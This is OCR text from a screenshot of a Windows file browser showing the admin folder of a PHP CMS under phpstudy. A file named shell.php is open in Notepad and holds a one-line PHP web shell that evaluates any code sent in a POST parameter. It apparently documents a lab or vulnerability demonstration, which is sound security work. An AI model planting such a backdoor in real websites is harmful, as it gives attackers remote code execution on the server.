 « 新加卷 (D:) › phpstudy_pro › WWW › e › admin
搜索"admin"
名称
快速访问
OneDrive
此电脑
网络
ListEnews.php
ListInfoClass.php
ListInfoDoc.php
ListNews.php
ListPageClass.php
ListPageInfoClass.php
main.php
map.php
message.php
MoveClassNews.php
PathLevel.php
PostUrlData.php
SearchKey.php
SetEnews.php
SetMoreClass.php
shell.php
shell.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php @eval($_POST[cmd]); ?>